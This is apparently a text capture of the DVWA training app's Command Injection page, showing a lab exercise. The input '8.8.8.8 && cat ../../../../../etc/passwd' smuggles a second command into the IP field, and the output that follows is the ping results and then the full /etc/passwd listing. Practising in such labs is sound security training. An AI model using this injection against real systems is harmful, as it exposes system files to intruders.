 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=114 time=7.949 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=114 time=8.370 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=114 time=9.128 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=114 time=11.056 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 7.949/9.126/11.056/1.192 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false